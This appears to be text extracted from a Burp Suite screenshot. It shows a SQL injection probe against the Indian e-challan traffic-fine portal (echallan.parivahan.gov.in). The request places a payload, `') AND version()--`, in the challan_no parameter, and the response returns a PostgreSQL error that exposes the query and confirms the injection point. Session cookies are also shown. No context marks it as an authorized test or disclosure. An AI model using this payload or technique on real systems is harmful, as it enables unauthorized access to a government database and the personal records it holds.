 Send Cancel < ▾ > ▾ Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params
\n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%20version()--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:58:03 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 exception 'PDOException' with message 'SQLSTATE[42804]: Datatype mismatch: 7 ERROR: argument of AND must be type boolean, not type text
17 LINE 1: ..." WHERE ( challan_no= 'TN114991230326183609') AND version()-...
Inspector
Selection 104 (0x68)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
version()--%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND version()--"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13